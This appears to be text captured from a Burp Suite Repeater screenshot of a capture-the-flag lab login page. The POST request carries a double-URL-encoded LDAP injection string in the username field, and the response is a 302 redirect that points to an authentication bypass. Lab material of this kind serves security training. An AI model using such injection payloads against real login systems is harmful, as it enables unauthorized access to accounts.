 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × ...
Go Cancel < > Follow redirection Target: http://10.10.10.122 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 10.10.10.122
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.122/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
Cookie: PHPSESSID=8152gbgkd7gj65bdtaqp8pce30
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
inputUsername=%25%32%61%25%32%39%25%32%38%25%36%33%25%36%65%25%33%64%25%32%61&inputO
TP=41164770
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Sun, 17 Feb 2019 12:56:30 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips
mod_fcgid/2.3.9 PHP/5.4.16
X-Powered-By: PHP/5.4.16
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Location: /page.php
Content-Length: 2818
Connection: close
Content-Type: text/html; charset=UTF-8
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,
initial-scale=1, shrink-to-fit=no">
<meta name="description" content="">
<meta name="author" content="">
<link rel="icon" href="/favicon.ico">
<title>CTF login form</title>
<!-- Bootstrap core CSS -->
<link href="/dist/css/bootstrap.min.css" rel="stylesheet">
<!-- Custom styles for this template -->
<link href="cover.css" rel="stylesheet">
</head>
<body class="">
<div class="cover-container d-flex w-100 h-100 p-3 mx-auto
flex-column">
<header class="masthead mb-auto">
<div class="inner">
<h3 class="masthead-brand">CTF</h3>
<nav class="nav nav-masthead justify-content-center">
<a class="nav-link active" href="/">Home</a>
<a class="nav-link active"
? < + > Type a search term 0 matches
Done 3,220 bytes | 243 millis
© 2019 Bernie Lim